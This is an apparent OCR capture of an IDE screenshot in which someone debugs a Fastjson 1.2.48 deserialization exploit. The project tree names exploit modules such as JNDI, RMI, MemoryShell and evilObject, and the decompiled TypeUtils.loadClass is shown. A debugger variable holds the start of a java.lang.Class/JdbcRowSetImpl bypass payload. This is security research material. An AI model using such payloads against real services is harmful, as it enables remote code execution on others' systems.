 FASTJSON6
fastjson-1.2.48.jar com alibaba fastjson util TypeUtils loadClass
Project
Project
EzCc
Fastjson
Fastjson
Fastjson2
Fastjson3
Fastjson4
Fastjson5
Fastjson6
Jndi
JNDIClient
Ldap
MemoryShell
Reflect
Reflect
RMI
ShiroKey
StaticProxy
Test
UrlDns
evilObject
evilObject.class
Login
target
javaSecurity.iml
pom.xml
shiro
External Libraries
Scratches and Consoles
shMap.class DefaultJSONParser.class LoadClass.class JSONLexerBase.class MiscCodec.class TypeUtils.class Fastjson6.java
Decompiled .class file, bytecode version: 49.0 (Java 5) Download Sources Choose Sources...
Reader Mode
1153 try {
1154 ClassLoader contextClassLoader = Thread.currentThread().getContextClassLoader();
1155 if (contextClassLoader != null && contextClassLoader != classLoader) {
1156 clazz = contextClassLoader.loadClass(className);
1157 if (cache) {
1158 mappings.put(className, clazz);
1159 }
1160
1161 return clazz;
1162 }
1163 } catch (Throwable var6) {
1164 }
1165
1166 try {
1167 clazz = Class.forName(className);
1168 if (cache) {
1169 mappings.put(className, clazz);
1170 }
1171
1172 return clazz;
1173 } catch (Throwable var5) {
1174 return clazz;
1175 }
1176 }
1177 } else {
1178 return null;
1179 }
1180 }
Database
Maven
Debug: Fastjson6
Debugger Console
Frames
"main"@1 in group "main": RUNNING
main:20, Fastjson6 (Fastjson)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
Arrays.binarySearch(this.denyHashCodes, hash) >= 0 = Cannot find local variable 'Arrays'
TypeUtils.getClassFromMapping(typeName) == null = Cannot find local variable 'TypeUtils'
className.length() = Cannot find local variable 'className'
args = {String[0]@471} []
payload = "{\n "a":{\n "@type":"java.lang.Class",\n "val":"com.sun.rowset.JdbcRowSetImpl"\n ... View
Structure
Bookmarks
Version Control Run Debug TODO Problems Profiler Dependencies Spring Terminal Build 1 Event Log
Breakpoint reached at Fastjson.Fastjson6.main(Fastjson6.java:20) 1168:33 LF UTF-8 4 spaces Material Oceanic